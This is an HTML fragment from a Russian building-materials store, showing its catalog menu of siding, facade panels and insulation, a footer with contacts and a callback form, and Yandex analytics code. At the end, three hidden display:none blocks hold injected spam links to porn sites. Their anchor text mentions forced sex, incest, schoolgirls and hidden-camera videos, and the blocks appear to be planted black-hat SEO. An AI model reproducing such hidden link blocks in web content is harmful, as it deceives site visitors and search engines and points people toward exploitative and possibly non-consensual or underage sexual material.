                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>

</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>